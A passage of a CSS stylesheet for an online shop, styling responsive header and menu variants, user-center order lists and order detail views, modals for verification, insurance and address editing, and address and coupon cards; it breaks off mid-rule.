    .main-header .group-button-header .btn-cart:hover .cart-block {
        display: none
    }

    .option2 .main-header .header-search-box {
        padding-right: 15px
    }

    .option2 .main-menu .navbar {
        background: 0 0
    }

    .option2 .main-menu .navbar-header {
        background: #f96d10
    }

    .option2 .main-menu .navbar-default .navbar-nav > li > a {
        background: 0 0;
        color: #999
    }

    .option2 .main-menu li.dropdown > a:after {
        position: absolute;
        left: inherit;
        right: 10px;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        top: 50%;
        font-size: 12px
    }

    .option2 .main-menu .navbar .navbar-nav > li.active, .option2 .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .latest-deals-product .count-down-time2 {
        position: inherit;
        top: inherit;
        right: inherit
    }

    .latest-deals-product .owl-prev {
        top: 50%;
        left: 0;
        right: inherit
    }

    .latest-deals-product .owl-next {
        top: 50%
    }

    .option2 .content-page {
        margin-top: 30px
    }

    .option2 .nav-menu {
        background: #ccc
    }

    .option2 .nav-menu .nav > li > a {
        margin-left: 0;
        padding: 5px 15px
    }

    .option2 .nav-menu .nav > li > a:after {
        display: none
    }

    .option2 .product-featured .sub-category-wapper {
        width: 100%;
        padding: 15px;
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .box-left {
        width: 100%;
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .box-right {
        width: 100%;
        border-left: 1px solid #eaeaea
    }

    .option2 .product-featured .product-featured-tab-content .box-full .product-list li, .option2 .product-featured .product-list li {
        width: 50%;
        float: left
    }

    .option2 .product-featured .deal-product .deal-product-content .deal-product-info {
        padding-left: 15px
    }

    .services2 .services2-item .image {
        padding: 15px 30px 0
    }

    .services2 .services2-item .text {
        padding: 15px 30px;
        text-align: center
    }

    .option2 .product-featured .manufacture-list {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px;
        border-left: 1px solid #eaeaea
    }
}

@media (max-width: 480px) {
    .group-button-header, .option2 .content-page {
        margin-top: 30px
    }

    .group-button-header, .option2 .product-featured .product-featured-tab-content .box-full .product-list li, .option2 .product-featured .product-featured-tab-content .box-right {
        width: 100%
    }

    .main-header .group-button-header .btn-cart:hover .cart-block, .option2 .product-featured .manufacture-list, .option2 .product-featured .sub-category-wapper {
        display: none
    }

    .option2 .main-header .header-search-box {
        padding-right: 15px
    }

    .option2 .main-menu .navbar {
        background: 0 0
    }

    .option2 .main-menu .navbar-header {
        background: #f96d10
    }

    .option2 .main-menu .navbar-default .navbar-nav > li > a {
        background: 0 0;
        color: #999
    }

    .option2 .main-menu li.dropdown > a:after {
        position: absolute;
        left: inherit;
        right: 10px;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        top: 50%;
        font-size: 12px
    }

    .option2 .main-menu .navbar .navbar-nav > li.active, .option2 .main-menu .navbar .navbar-nav > li:hover {
        background: 0 0
    }

    .latest-deals-product .count-down-time2 {
        position: inherit;
        top: inherit;
        right: inherit
    }

    .latest-deals-product .owl-prev {
        top: 50%;
        left: 0;
        right: inherit
    }

    .latest-deals-product .owl-next {
        top: 50%
    }

    .option2 .nav-menu {
        background: #ccc
    }

    .option2 .nav-menu .nav > li > a {
        margin-left: 0;
        padding: 5px 15px
    }

    .option2 .nav-menu .nav > li > a:after {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .box-left {
        width: 100%;
        display: none
    }

    .option2 .product-featured .deal-product .deal-product-content .deal-product-info {
        padding-left: 15px
    }

    .services2 .services2-item .image {
        padding: 15px 30px 0
    }

    .services2 .services2-item .text {
        padding: 15px 30px;
        text-align: center
    }

    .option2 .product-featured .product-list li {
        border-right: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px;
        border-left: 1px solid #eaeaea
    }
}

.uc-content {
    padding: 0;
    background: #f5f5f5
}

.uc-box, .uc-content .product-container {
    background: #fff
}

.uc-content .center_column {
    padding-left: 0
}

.uc-sub-box {
    padding: 36px 0
}

.uc-nav-box {
    margin-bottom: 12px
}

.uc-nav-box .box-hd {
    height: 52px
}

.uc-nav-box .box-hd .title {
    margin: 0 48px 2px;
    font-size: 16px;
    font-weight: 400;
    line-height: 52px;
    color: #333
}

.uc-nav-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.uc-nav-list li {
    padding: 6px 48px
}

.uc-nav-list li.active a {
    color: #ff6700
}

.uc-nav-list a {
    color: #757575
}

.uc-nav-list a:hover {
    color: #424242
}

.uc-nav-list .bubble {
    display: inline-block;
    width: 24px;
    font-size: 12px;
    line-height: 2;
    text-align: center;
    background-color: #e53935;
    color: #fff;
    border-radius: 12px
}

.uc-nav-list i {
    font-style: normal
}

.user-main {
    padding-bottom: 40px
}

.uc-main-box {
    padding: 36px 0
}

.uc-content-box {
    margin: 0 24px
}

.uc-content-box .box-hd .title {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    line-height: 68px;
    color: #757575
}

.uc-content-box .box-hd small {
    margin-left: 10px;
    font-size: 12px;
    line-height: 1.5
}

.uc-content-box .box-hd small a {
    color: #757575
}

.uc-content-box .box-hd small a:hover {
    text-decoration: underline
}

.uc-content-box .box-hd .more {
    border-bottom: 1px solid #e0e0e0
}

.uc-content-box .box-hd .filter-list {
    float: left;
    margin: 0;
    padding: 18px 0;
    list-style-type: none;
    font-size: 16px;
    line-height: 1.25
}

.uc-content-box .box-hd .filter-list li {
    float: left;
    padding: 0 20px;
    border-left: 1px solid #e0e0e0;
    color: #757575
}

.uc-content-box .box-hd .filter-list li:hover {
    color: #333
}

.uc-content-box .box-hd .filter-list li.first {
    padding-left: 0;
    border-left: 0
}

.uc-content-box .box-hd .filter-list li.active, .uc-content-box .box-hd .filter-list li.active a, .uc-content-box .box-hd .filter-list li.tab-active, .uc-content-box .box-hd .filter-list li.tab-active a {
    color: #ff6700
}

.uc-content-box .box-hd .filter-list a {
    color: #757575
}

.uc-content-box .box-hd .filter-list a:hover {
    color: #333
}

.uc-content-box .box-hd .search-form {
    float: right;
    position: relative;
    width: 262px;
    height: 40px;
    margin-top: 8px
}

.uc-content-box .box-hd .search-form:hover .search-btn, .uc-content-box .box-hd .search-form:hover .search-text {
    border-color: #b0b0b0
}

.uc-content-box .box-hd .search-form-focus .search-btn, .uc-content-box .box-hd .search-form-focus .search-text, .uc-content-box .box-hd .search-form-focus:hover .search-btn, .uc-content-box .box-hd .search-form-focus:hover .search-text, .uc-content-box .box-hd .search-form:hover .search-btn:hover {
    border-color: #ff6700
}

.uc-content-box .box-hd .search-form-focus .search-btn:hover {
    background-color: #ff6700;
    color: #fff
}

.uc-content-box .box-hd .search-text {
    position: absolute;
    top: 0;
    right: 41px;
    z-index: 1;
    width: 220px;
    height: 42px;
    padding: 0 15px;
    border: 1px solid #e0e0e0;
    font-size: 12px;
    line-height: 42px;
    outline: 0;
    color: #757575;
    -webkit-transition: all .2s;
    transition: all .2s
}

.uc-content-box .box-hd .search-btn {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    width: 42px;
    height: 42px;
    border: 1px solid #e0e0e0;
    font-size: 24px;
    line-height: 24px;
    background: #fff;
    color: #616161;
    outline: 0;
    -webkit-transition: all .2s;
    transition: all .2s
}

.uc-content-box .box-hd .search-btn:hover {
    background: #ff6700;
    color: #fff
}

.uc-content-box .box-hd .subtitle {
    float: left;
    padding: 14px 0 4px;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.uc-content-box .box-hd .tag {
    display: inline-block;
    padding: 0 12px;
    margin-left: 10px;
    margin-top: -2px;
    font-size: 12px;
    color: #fff;
    vertical-align: middle
}

.uc-content-box .box-hd .tag-subsidy {
    background-color: #2196f3
}

.uc-content-box .box-hd .actions {
    float: right
}

.uc-content-box .box-hd .actions .btn {
    margin-left: 5px
}

.uc-content-box .box-bd .empty {
    margin: 40px 0;
    font-size: 18px;
    text-align: center;
    color: #b0b0b0
}

.uc-content-box .box-bd .empty p {
    margin: 0 0 5px
}

.uc-content-box .box-bd .empty a {
    font-size: 14px;
    color: #424242
}

.uc-content-box .box-bd .empty a:hover {
    color: #ff6700
}

.uc-content-box .box-bd .empty .sep {
    font-size: 14px
}

.uc-order-item {
    position: relative
}

.uc-order-item .order-status {
    font-size: 18px
}

.uc-order-item .order-desc {
    margin: 10px 0 0
}

.uc-order-item .tag {
    display: inline-block;
    padding: 0 12px;
    margin-left: 10px;
    margin-top: -2px;
    font-size: 12px;
    color: #fff;
    vertical-align: middle
}

.uc-order-item .tag-package {
    background-color: #83c44e
}

.uc-order-item .tag-vno-activate {
    background-color: #2196f3
}

.uc-order-item .order-delivery {
    padding: 0 20px 12px;
    margin: 15px 0 20px;
    border: 1px solid #83c44e;
    font-size: 12px;
    color: #757575
}

.uc-order-item .order-delivery-detail {
    display: none;
    margin-bottom: 0
}

.uc-order-item .delivery-num {
    line-height: 30px;
    border-bottom: 1px solid #cfeeab
}

.uc-order-item .delivery-num a {
    margin-right: 10px
}

.uc-order-item .delivery-num .iconfont {
    font-size: 14px;
    line-height: 14px;
    vertical-align: text-bottom
}

.uc-order-item .delivery-list-wrapper {
    height: 105px;
    overflow: auto
}

.uc-order-item .delivery-list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.uc-order-item .delivery-list li {
    position: relative;
    padding: 6px 6px 6px 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.uc-order-item .delivery-list li:before {
    position: absolute;
    top: 0;
    left: 3px;
    width: 1px;
    height: 30px;
    content: '';
    background-color: #e0e0e0
}

.uc-order-item .delivery-list li:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 7px;
    height: 7px;
    border-radius: 7px;
    content: '';
    background-color: #e0e0e0
}

.uc-order-item .delivery-list li.first:before {
    top: 15px;
    height: 15px
}

.uc-order-item .delivery-list li.first:after {
    background-color: #83c44e
}

.uc-order-item .delivery-list li.last:before {
    height: 15px
}

.uc-order-item .delivery-list li.empty {
    padding: 0;
    font-size: 14px;
    text-align: center
}

.uc-order-item .delivery-list li.empty:after, .uc-order-item .delivery-list li.empty:before {
    display: none
}

.uc-order-item .delivery-list li.loading {
    padding: 42px 0
}

.uc-order-item .delivery-list li.loading:after, .uc-order-item .delivery-list li.loading:before {
    display: none
}

.uc-order-item .order-delivery-trigger {
    display: block;
    margin-top: -1px;
    margin-bottom: 20px;
    padding: 8px 20px;
    border: 1px solid #83c44e;
    text-align: center;
    color: #424242
}

.uc-order-item .order-delivery-trigger .iconfont {
    font-size: 16px;
    line-height: 16px;
    vertical-align: text-bottom
}

.uc-order-item-pay .order-desc, .uc-order-item-pay .order-status {
    color: #ff6700
}

.uc-order-item-shipping .order-desc, .uc-order-item-shipping .order-status {
    color: #83c44e
}

.uc-order-item-finish .order-desc, .uc-order-item-finish .order-status {
    color: #b0b0b0
}

.order-list-box .box-hd .more {
    border-bottom: 0
}

.order-list-box .empty {
    font-size: 16px;
    text-align: center
}

.order-list-box .order-list {
    margin: 0;
    padding: 10px 0;
    list-style-type: none
}

.order-list-box .uc-order-item {
    margin-bottom: 20px;
    border: 1px solid #e0e0e0
}

.order-list-box .uc-order-item-pay {
    border-color: #ff6700
}

.order-list-box .uc-order-item-pay .order-detail + .order-detail {
    border-top: 1px solid #ff6700
}

.order-list-box .uc-order-item-pay .order-summary {
    background: #fffaf7
}

.order-list-box .uc-order-item-pay .order-detail-table th {
    background: #fffaf7;
    border-bottom: 1px solid #feccac
}

.order-list-box .uc-order-item-shipping {
    border-color: #83c44e
}

.order-list-box .uc-order-item-shipping .order-detail + .order-detail {
    border-top: 1px solid #83c44e
}

.order-list-box .uc-order-item-shipping .order-summary {
    background: #fbfff6
}

.order-list-box .uc-order-item-shipping .order-detail-table th {
    background: #fbfff6;
    border-bottom: 1px solid #cfeeab
}

.order-list-box .uc-order-item-finish {
    border-color: #b0b0b0
}

.order-list-box .uc-order-item-finish .order-detail + .order-detail {
    border-top: 1px solid #b0b0b0
}

.order-list-box .uc-order-item-finish .order-detail-table th {
    border-bottom: 1px solid #e0e0e0
}

.order-list-box .order-summary {
    padding: 25px 30px 1px
}

.order-list-box .flag {
    position: absolute;
    right: -1px;
    top: -1px;
    padding: 0 16px;
    font-size: 12px;
    color: #fff
}

.order-list-box .flag:hover .popup-tip {
    display: block
}

.order-list-box .flag-gift {
    color: #fff;
    background-color: #e53935
}

.order-list-box .popup-tip {
    display: none;
    position: absolute;
    top: 30px;
    right: -48px;
    width: 238px;
    height: 18px;
    padding: 15px;
    border: 1px solid #fed430;
    font-size: 12px;
    text-align: center;
    color: #424242;
    background: #fffdf2
}

.order-list-box .popup-tip:before {
    position: absolute;
    top: -5px;
    left: 190px;
    width: 9px;
    height: 5px;
    content: '';
    background: url(../images/tip-arrow.png) 50% 0 no-repeat
}

.order-list-box .order-desc {
    margin: 2px 0 0
}

.order-list-box .order-desc .delivery-link {
    color: #333
}

.order-list-box .order-desc .delivery-link:hover {
    color: #ff6700
}

.order-list-box .order-desc .delivery-link:hover .tri {
    border-top-color: #ff6700
}

.order-list-box .order-desc .tri {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 5px;
    margin-top: 1px;
    border: 4px solid #fff;
    border-top-color: #757575;
    vertical-align: middle
}

.order-list-box .order-desc .beta {
    color: #b0b0b0
}

.order-list-box .order-detail-table {
    width: 100%
}

.order-list-box .order-detail-table th {
    height: 28px;
    padding: 0 30px 24px;
    border-bottom: 1px solid #e0e0e0;
    font-weight: 400;
    text-align: left;
    color: #757575;
    vertical-align: bottom
}

.order-list-box .order-detail-table th.col-sub {
    width: 240px;
    padding-left: 10px;
    text-align: right
}

.order-list-box .order-detail-table th.col-main {
    padding-right: 10px
}

.order-list-box .order-detail-table th p {
    margin: 0
}

.order-list-box .order-detail-table th .sep {
    color: #e0e0e0
}

.order-list-box .order-detail-table th .num {
    height: 18px;
    margin-right: 5px;
    font-size: 28px;
    font-weight: 200;
    line-height: 1;
    color: #333
}

.order-list-box .order-detail-table td {
    padding: 0 30px
}

.order-list-box .order-detail-table .order-actions {
    padding-top: 20px;
    text-align: right;
    vertical-align: top
}

.order-list-box .order-detail-table .order-actions .btn {
    display: block;
    margin: 0 0 10px auto
}

.order-list-box .goods-list {
    margin: 0;
    padding: 10px 0;
    list-style-type: none
}

.order-list-box .goods-list li {
    position: relative;
    margin: 10px 0;
    padding: 18px 18px 18px 100px;
    line-height: 22px;
    color: #333
}

.order-list-box .goods-list .name, .order-list-box .goods-list .price {
    margin: 0
}

.order-list-box .goods-list .figure-thumb {
    position: absolute;
    left: 0;
    top: 0
}

.order-list-box .goods-list .figure-thumb a {
    display: block
}

.order-list-box .goods-list .figure-thumb img {
    width: 80px;
    height: 80px
}

.order-list-box .goods-list .name a {
    color: #333
}

.order-list-box .goods-list .name a:hover {
    color: #ff6700
}

.order-view-box .subtitle {
    margin: 0;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.order-view-box .order-detail {
    padding: 25px 0;
    margin-bottom: 5px
}

.order-view-box .order-status {
    margin-bottom: 25px
}

.order-view-box .order-desc {
    margin: -15px 0 25px
}

.order-view-box .order-desc .delivery-link {
    color: #333
}

.order-view-box .order-desc .delivery-link:hover {
    color: #ff6700
}

.order-view-box .order-desc .delivery-link:hover .tri {
    border-top-color: #ff6700
}

.order-view-box .order-desc .tri {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 5px;
    margin-top: 1px;
    border: 4px solid #fff;
    border-top-color: #757575;
    vertical-align: middle
}

.order-view-box .progress-list .step-active, .order-view-box .progress-list .step-last {
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px
}

.order-view-box .order-progress {
    height: 65px;
    margin-bottom: 15px
}

.order-view-box .progress-list {
    width: 880px;
    height: 20px;
    margin: 0 auto;
    padding: 0;
    list-style-type: none;
    border-radius: 20px;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    color: #424242;
    background-color: #eee
}

.order-view-box .progress-list .step {
    float: left;
    width: 176px;
    height: 20px
}

.order-view-box .progress-list .step-first {
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px
}

.order-view-box .progress-list .step-active, .order-view-box .progress-list .step-done {
    background-color: #83c44e;
    color: #fff
}

.order-view-box .progress-list .step .info {
    margin-top: 15px;
    color: #757575
}

.order-view-box .progress-list-col-4 .step {
    width: 220px
}

.order-view-box .progress-list-6 {
    width: 876px
}

.order-view-box .progress-list-6 .step {
    width: 146px
}

.order-view-box .order-urge {
    margin-bottom: 14px;
    border: 1px solid #e0e0e0;
    padding: 10px 0;
    text-align: center;
    cursor: pointer
}

.order-view-box .order-items-table .name, .order-view-box .order-items-table .price {
    margin: 0
}

.order-view-box .order-urge .init {
    display: inline-block
}

.order-view-box .order-urge .loader, .order-view-box .order-urge .succ {
    display: none
}

.order-view-box .order-urge-loading .loader {
    display: block
}

.order-view-box .order-urge-loading .init, .order-view-box .order-urge-loading .succ, .order-view-box .order-urge-success .init, .order-view-box .order-urge-success .loader {
    display: none
}

.order-view-box .order-urge-success {
    border-color: #83c44e;
    cursor: default
}

.order-view-box .order-urge-success .succ {
    display: inline-block
}

.order-view-box .order-items-table {
    width: 100%
}

.order-view-box .order-items-table .col {
    height: 90px;
    border-bottom: 1px solid #e0e0e0;
    text-align: left;
    color: #333
}

.order-view-box .order-items-table .col-thumb {
    width: 100px
}

.order-view-box .order-items-table .col-name {
    width: 290px
}

.order-view-box .order-items-table .col-name a {
    color: #333
}

.order-view-box .order-items-table .col-name a:hover {
    color: #ff6700
}

.order-view-box .order-items-table .col-actions {
    width: 120px;
    padding: 0;
    text-align: right
}

.order-view-box .order-items-table .col-offset {
    padding-left: 20px
}

.order-view-box .order-items-table .figure-thumb {
    width: 80px
}

.order-view-box .order-items-table .figure-thumb a {
    display: block
}

.order-view-box .order-items-table .figure-thumb img {
    width: 80px;
    height: 80px
}

.order-view-box .order-items-table .name a {
    color: #333
}

.order-view-box .order-items-table .name a:hover {
    color: #ff6700
}

.order-view-box .order-detail-info {
    position: relative;
    height: auto;
    min-height: 120px;
    padding: 6px 0 12px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e0e0e0
}

.order-view-box .order-detail-info h3 {
    margin: 0 0 15px;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.order-view-box .order-detail-info .info-table {
    color: #757575
}

.order-view-box .order-detail-info .info-table td, .order-view-box .order-detail-info .info-table th {
    padding: 3px 0;
    text-align: left
}

.order-view-box .order-detail-info .info-table th {
    width: 80px;
    font-weight: 400
}

.order-view-box .order-detail-info .info-table p {
    margin: 0
}

.order-view-box .order-detail-info .info-table .beta {
    color: #b0b0b0
}

.order-view-box .order-detail-info .info-table-premoney th {
    width: 394px
}

.order-view-box .order-detail-info .info-table-premoney .special {
    color: #ff6700
}

.order-view-box .order-detail-info .actions {
    position: absolute;
    top: 5px;
    right: 0
}

.order-view-box .order-detail-info .actions .btn {
    display: block;
    margin: 0 0 10px auto
}

.order-view-box .order-detail-info .info-detail-table {
    width: 100%;
    color: #757575
}

.order-view-box .order-detail-info .info-detail-table td, .order-view-box .order-detail-info .info-detail-table th {
    text-align: left
}

.order-view-box .order-detail-info .info-detail-table th {
    padding: 8px 20px 8px 40px;
    font-weight: 400;
    background: #e0e0e0
}

.order-view-box .order-detail-info .info-detail-table td {
    min-width: 90px;
    padding: 10px 20px 0 40px
}

.order-view-box .order-detail-info .info-detail-table .warning {
    color: #ff6700
}

.order-view-box .order-detail-total .total-table {
    width: 255px;
    margin: 0 0 0 auto;
    color: #757575
}

.order-view-box .order-detail-total .total-table td, .order-view-box .order-detail-total .total-table th {
    padding: 5px 0
}

.order-view-box .order-detail-total .total-table td.total, .order-view-box .order-detail-total .total-table th.total {
    padding-top: 25px;
    vertical-align: text-bottom
}

.order-view-box .order-detail-total .total-table td.total .num, .order-view-box .order-detail-total .total-table th.total .num {
    font-size: 30px;
    font-weight: 200;
    line-height: 1
}

.order-view-box .order-detail-total .total-table th {
    width: 100px;
    font-weight: 400;
    text-align: right
}

.order-view-box .order-detail-total .total-table td {
    text-align: right;
    color: #ff6700
}

.order-view-box .order-detail-total .num {
    margin-right: .125em
}

.modal-edit-time {
    width: 718px
}

.modal-edit-time .field-edit-time {
    text-align: center
}

.modal-edit-time .field-edit-time h3 {
    margin: 20px 0;
    font-size: 18px;
    font-weight: 400
}

.modal-edit-time .time-list {
    width: 612px;
    margin: 0 auto;
    padding: 0;
    list-style-type: none
}

.modal-edit-time .time-list li {
    float: left;
    width: 188px;
    padding: 15px 0;
    margin: 0 7px;
    border: 1px solid #e0e0e0;
    font-size: 14px;
    text-align: center;
    color: #757575;
    cursor: pointer;
    -webkit-transition: all .2s;
    transition: all .2s
}

.modal-edit-time .time-list li:hover {
    border-color: #b0b0b0
}

.modal-edit-time .time-list li.active {
    border-color: #ff6700;
    color: #ff6700
}

.modal-edit-time .time-list li.active b {
    color: #ff6700
}

.modal-edit-time .time-list b {
    display: block;
    font-size: 18px;
    font-weight: 400;
    color: #333
}

.modal-verify {
    height: 460px;
    margin-top: -230px
}

.modal-verify .modal-bd {
    height: 320px;
    padding: 0 60px;
    text-align: center;
    color: #757575;
    overflow: hidden
}

.modal-verify .authcode-box {
    margin: 10px 0
}

.modal-verify .authcode-box .account-tel, .modal-verify .authcode-box .content-order {
    display: none
}

.modal-verify .authcode-box .content {
    color: #424242
}

.modal-verify .get-code-tip {
    margin-top: 20px;
    color: #e53935
}

.modal-verify .msg-tip {
    margin: 10px 0 0
}

.modal-verify .authcode-box-order .account-tel, .modal-verify .authcode-box-order .content-order {
    display: inline
}

.modal-verify .authcode-box-order .content-account, .modal-verify .authcode-box-order .order-tel {
    display: none
}

.modal-verify .tel-section {
    width: 394px;
    margin: 40px auto 14px;
    text-align: left
}

.modal-verify .tel-section .change-tel {
    float: right;
    width: 160px;
    text-align: center;
    cursor: pointer;
    color: #ff6700
}

.modal-verify .form-authocode {
    width: 394px;
    margin: 0 auto
}

.modal-verify .form-authocode .form-section {
    float: left
}

.modal-verify .form-authocode .btn-authocode {
    float: left;
    margin-left: 14px
}

.modal-verify .form-row {
    margin-left: -14px
}

.modal-verify .form-update-addr {
    margin: 20px 0
}

.modal-verify .form-update-addr .form-section {
    float: left;
    display: block;
    margin-left: 14px
}

.modal-verify .form-update-addr .form-section .input-text {
    width: 229px
}

.modal-verify .form-update-addr .form-section textarea.input-text {
    width: 506px;
    height: 20px;
    line-height: 20px
}

.modal-verify .form-update-addr .tip-msg {
    color: #e53935
}

.modal-verify .form-section-area, .modal-verify .form-section-city, .modal-verify .form-section-district, .modal-verify .form-section-province {
    width: 262px
}

.modal-verify .form-section-area .zss-select, .modal-verify .form-section-city .zss-select, .modal-verify .form-section-district .zss-select, .modal-verify .form-section-province .zss-select {
    width: 262px;
    margin-right: 0
}

.modal-verify .refund-box {
    text-align: left
}

.modal-verify .refund-box textarea.input-text {
    width: 400px;
    height: 60px;
    line-height: 20px
}

.modal-verify .servive-box {
    margin-top: 50px
}

.modal-verify .servive-box ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.modal-insurance {
    width: 760px;
    margin-left: -380px
}

.modal-insurance .modal-hd small {
    margin-left: 10px;
    font-size: 12px;
    color: #ffac13
}

.modal-insurance .modal-bd {
    max-height: 450px;
    padding: 0 30px;
    overflow: auto
}

.modal-insurance .modal-ft {
    height: 40px;
    padding: 40px 30px;
    background: #eee
}

.modal-insurance .modal-ft .insurance-info {
    float: left;
    margin: 0;
    font-size: 12px;
    line-height: 20px;
    text-align: left;
    color: #424242
}

.modal-insurance .modal-ft .insurance-info a {
    text-decoration: underline;
    color: #424242
}

.modal-insurance .modal-ft .btn {
    float: right
}

.modal-insurance .modal-ft .btn-disabled {
    background-color: #6d6d6d;
    border-color: #6d6d6d;
    color: #fff
}

.modal-insurance .insurance-item {
    position: relative;
    height: 200px;
    padding-left: 40px;
    border-top: 1px solid #e0e0e0
}

.modal-insurance .insurance-item:first-child {
    border-top: 0
}

.modal-insurance .insurance-item .icon-check {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(../images/icon/icons-radio.png) no-repeat
}

.modal-insurance .insurance-item .item-checkbox {
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
    height: 30px;
    padding: 85px 10px
}

.modal-insurance .insurance-item .item-checkbox:hover .icon-check {
    background-position: -30px 0
}

.modal-insurance .insurance-item .item-checkbox:focus {
    outline: 0
}

.modal-insurance .insurance-item .item-thumb {
    float: left;
    width: 160px;
    height: 160px;
    padding: 20px 0
}

.modal-insurance .insurance-item .item-info {
    float: left;
    padding-top: 55px;
    color: #424242
}

.modal-insurance .insurance-item .item-info h4 {
    margin: 0;
    font-size: 16px;
    font-weight: 400
}

.modal-insurance .insurance-item .item-info p {
    margin: 0;
    font-size: 12px
}

.modal-insurance .insurance-item .item-info .price {
    margin-top: 15px;
    font-size: 14px;
    font-family: avenir, helvetica, arial, sans-serif;
    font-weight: 200;
    color: #ffac13
}

.modal-insurance .insurance-item .item-info .num {
    margin: 0 2px;
    font-size: 24px;
    line-height: 1
}

.modal-insurance .insurance-item-selected .item-checkbox .icon-check, .modal-insurance .insurance-item-selected .item-checkbox:hover .icon-check {
    background-position: -60px 0
}

.address-item {
    width: 268px;
    height: 178px;
    border: 1px solid #e0e0e0;
    cursor: pointer;
    position: relative;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.address-item:hover {
    border-color: #b0b0b0
}

.address-item dl {
    padding: 15px 24px 0;
    margin: 0
}

.address-item dt {
    margin: 0 0 10px;
    line-height: 30px
}

.address-item dd {
    margin: 0;
    line-height: 22px;
    color: #757575
}

.address-item .tag {
    float: right;
    color: #b0b0b0
}

.address-item .uname {
    font-size: 18px;
    color: #333;
    font-style: normal
}

.address-item .actions {
    position: absolute;
    right: 24px;
    bottom: 10px
}

.address-item .modify {
    display: none;
    margin-left: 10px;
    color: #ff6700
}

.address-item-new {
    text-align: center;
    color: #b0b0b0
}

.address-item-new:hover {
    color: #757575
}

.address-item-new:hover .iconfont {
    background-color: #757575
}

.address-item-new .fa-plus, .address-item-new .iconfont {
    display: block;
    width: 30px;
    height: 30px;
    margin: 63px auto 8px;
    font-size: 30px;
    line-height: 30px;
    background-color: #e0e0e0;
    border-radius: 17px;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    color: #fff
}

.four-address-wrapper {
    margin: 0 20px
}

.four-address-wrapper .select-box {
    padding: 6px 0;
    border-bottom: 1px solid #e0e0e0
}

.four-address-wrapper .select-item {
    float: left;
    height: 30px;
    line-height: 30px;
    margin-right: 5%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    color: #ff6700
}

.four-address-wrapper .select-item.active {
    cursor: pointer;
    color: #424242
}

.four-address-wrapper .switch-type {
    padding: 20px 0;
    border-top: 1px solid #e0e0e0
}

.four-address-wrapper .switch-type a {
    color: #ff6700
}

.four-address-wrapper .options-box ul {
    margin: 0;
    padding: 20px 0;
    list-style: none
}

.four-address-wrapper .options-box li {
    float: left;
    margin-right: 14px;
    margin-bottom: 14px
}

.four-address-wrapper .options-box li:hover {
    color: #ff6700;
    text-decoration: underline;
    cursor: pointer
}

.modal-edit-address {
    width: 660px;
    height: 460px;
    margin-left: -330px;
    margin-top: -230px;
    -webkit-box-shadow: 0 18px 30px rgba(0, 0, 0, .18);
    box-shadow: 0 18px 30px rgba(0, 0, 0, .18);
    position: absolute !important
}

.modal-edit-address .modal-body {
    padding: 40px 40px 0;
    height: 280px;
    max-height: none
}

.modal-edit-address .modal-body .form-section {
    float: left
}

.modal-edit-address .modal-body .form-four-address {
    position: relative;
    width: 100%
}

.modal-edit-address .modal-body .form-four-address .iconfont {
    position: absolute;
    top: 50%;
    right: 6px;
    height: 24px;
    line-height: 24px;
    margin-top: -12px;
    font-size: 24px;
    color: #b0b0b0
}

.modal-edit-address .modal-body .form-four-address .input-text {
    color: #b0b0b0;
    cursor: pointer
}

.modal-edit-address .modal-body .form-four-address .input-text.active {
    color: #424242
}

.modal-edit-address .modal-body .form-address-detail {
    width: 100%
}

.modal-edit-address .modal-body .form-address-detail .input-text, .modal-edit-address .modal-body .form-four-address .input-text {
    width: 546px
}

.modal-edit-address .modal-body .form-name, .modal-edit-address .modal-body .form-zipcode {
    margin-right: 14px
}

.modal-edit-address .modal-body .form-name .input-text, .modal-edit-address .modal-body .form-phone .input-text, .modal-edit-address .modal-body .form-tag .input-text, .modal-edit-address .modal-body .form-zipcode .input-text {
    width: 249px
}

.modal-edit-address .modal-footer {
    border: none
}

.modal-edit-address .select-address-wrapper {
    position: absolute;
    top: 94px;
    left: 40px;
    width: 578px;
    padding-top: 40px;
    border: 1px solid #ff6700;
    background-color: #fff;
    z-index: 3
}

.modal-edit-address .select-address-close {
    position: absolute;
    top: 10px;
    right: 6px;
    width: 24px;
    color: #b0b0b0;
    cursor: pointer;
    line-height: 1;
    text-align: center
}

.modal-edit-address .form-tip-msg {
    width: 100%;
    text-align: center;
    color: #e53935
}

.user-address-list {
    padding-top: 30px
}

.user-address-list .address-item {
    float: left;
    margin-right: 10px;
    margin-bottom: 20px
}

.user-address-list .address-item:hover .modify {
    display: inline
}

.coupon-box .tab-switch li {
    cursor: pointer
}

.coupon-box .tab-container {
    min-height: 200px
}

.coupon-list {
    margin: 0;
    padding: 30px 0 0;
    list-style-type: none
}

.coupon-list .coupon-card {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    text-align: center;
    background-color: #ff6700;
    color: #fff
}

.coupon-list .coupon-card .coupon-header {
    background: url(../images/user/order/coupon.jpg) no-repeat;
    /* width: 20%; */
    height: 18px;
    background-size: 100%;
    background-position: top;
}

.coupon-list .coupon-card .coupon-content {
